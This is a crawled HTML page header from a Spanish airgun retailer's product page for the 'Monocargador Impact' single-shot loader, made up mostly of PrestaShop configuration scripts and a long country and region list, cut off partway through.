

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://europeairguns.com/es/canones-y-cargadores/monocargador-impact
body_size: 35094
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://europeairguns.com/es/canones-y-cargadores/monocargador-impact"> 

  <title>Monocargador Impact</title>
  <meta name="description" content="Monocargador Impact">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1708533089">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1708533089">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/theme-f8a3cc600.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v3","key":"6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1},"quick_order":{"size":"normal","align":"center","offset":1},"newsletter":{"size":"normal","align":"left","offset":1},"write_review":{"size":"normal","align":"left","offset":1},"notify_when_in_stock":{"size":"normal","align":"left","offset":1},"send_to_friend":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"es","pageName":"product"},"trans":{"genericError":"Ha ocurrido un error, por favor, int\u00e9ntelo de nuevo."}};
        var POSSLIDESHOW_SPEED = "5000";
        var bestkit_ajax = "https:\/\/europeairguns.com\/es\/opc-checkout\/index";
        var cartExist = 0;
        var countries = {"230":{"id":"230","name":"Albania","iso_code":"AL","states":[]},"38":{"id":"38","name":"Algeria","iso_code":"DZ","states":[]},"40":{"id":"40","name":"Andorra","iso_code":"AD","states":[]},"41":{"id":"41","name":"Angola","iso_code":"AO","states":[]},"44":{"id":"44","name":"Argentina","iso_code":"AR","states":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}]},"45":{"id":"45","name":"Armenia","iso_code":"AM","states":[]},"24":{"id":"24","name":"Australia","iso_code":"AU","states":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}]},"2":{"id":"2","name":"Austria","iso_code":"AT","states":[]},"47":{"id":"47","name":"Azerbaijan","iso_code":"AZ","states":[]},"49":{"id":"49","name":"Bahrain","iso_code":"BH","states":[]},"50":{"id":"50","name":"Bangladesh","iso_code":"BD","states":[]},"52":{"id":"52","name":"Belarus","iso_code":"BY","states":[]},"3":{"id":"3","name":"Belgium","iso_code":"BE","states":[]},"54":{"id":"54","name":"Benin","iso_code":"BJ","states":[]},"34":{"id":"34","name":"Bolivia","iso_code":"BO","states":[]},"233":{"id":"233","name":"Bosnia and Herzegovina","iso_code":"BA","states":[]},"57":{"id":"57","name":"Botswana","iso_code":"BW","states":[]},"58":{"id":"58","name":"Brazil","iso_code":"BR","states":[]},"59":{"id":"59","name":"Brunei","iso_code":"BN","states":[]},"236":{"id":"236","name":"Bulgaria","iso_code":"BG","states":[]},"63":{"id":"63","name":"Cambodia","iso_code":"KH","states":[]},"64":{"id":"64","name":"Cameroon","iso_code":"CM","states":[]},"4":{"id":"4","name":"Canada","iso_code":"CA","states":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}]},"65":{"id":"65","name":"Cape Verde","iso_code":"CV","states":[]},"67":{"id":"67","name":"Chad","iso_code":"TD","states":[]},"68":{"id":"68","name":"Chile","iso_code":"CL","states":[]},"5":{"id":"5","name":"China","iso_code":"CN","states":[]},"69":{"id":"69","name":"Colombia","iso_code":"CO","states":[]},"71":{"id":"71","name":"Congo, Dem. Republic","iso_code":"CD","states":[]},"72":{"id":"72","name":"Congo, Republic","iso_code":"CG","states":[]},"73":{"id":"73","name":"Costa Rica","iso_code":"CR","states":[]},"74":{"id":"74","name":"Croatia","iso_code":"HR","states":[]},"75":{"id":"75","name":"Cuba","iso_code":"CU","states":[]},"76":{"id":"76","name":"Cyprus","iso_code":"CY","states":[]},"16":{"id":"16","name":"Czech Republic","iso_code":"CZ","states":[]},"20":{"id":"20","name":"Denmark","iso_code":"DK","states":[]},"79":{"id":"79","name":"Dominican Republic","iso_code":"DO","states":[]},"81":{"id":"81","name":"Ecuador","iso_code":"EC","states":[]},"82":{"id":"82","name":"Egypt","iso_code":"EG","states":[]},"6":{"id":"6","name":"Espa\u00f1a","iso_code":"ES","states":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}]},"86":{"id":"86","name":"Estonia","iso_code":"EE","states":[]},"87":{"id":"87","name":"Ethiopia","iso_code":"ET","states":[]},"89":{"id":"89","name":"Faroe Islands","iso_code":"FO","states":[]},"7":{"id":"7","name":"Finland","iso_code":"FI","states":[]},"8":{"id":"8","name":"France","iso_code":"FR","states":[]},"91":{"id":"91","name":"Gabon","iso_code":"GA","states":[]},"93":{"id":"93","name":"Georgia","iso_code":"GE","states":[]},"1":{"id":"1","name":"Germany","iso_code":"DE","states":[]},"94":{"id":"94","name":"Ghana","iso_code":"GH","states":[]},"97":{"id":"97","name":"Gibraltar","iso_code":"GI","states":[]},"9":{"id":"9","name":"Greece","iso_code":"GR","states":[]},"96":{"id":"96","name":"Greenland","iso_code":"GL","states":[]},"100":{"id":"100","name":"Guatemala","iso_code":"GT","states":[]},"101":{"id":"101","name":"Guernsey","iso_code":"GG","states":[]},"102":{"id":"102","name":"Guinea","iso_code":"GN","states":[]},"22":{"id":"22","name":"HongKong","iso_code":"HK","states":[]},"143":{"id":"143","name":"Hungary","iso_code":"HU","states":[]},"109":{"id":"109","name":"Iceland","iso_code":"IS","states":[]},"110":{"id":"110","name":"India","iso_code":"IN","states":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}]},"111":{"id":"111","name":"Indonesia","iso_code":"ID","states":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera 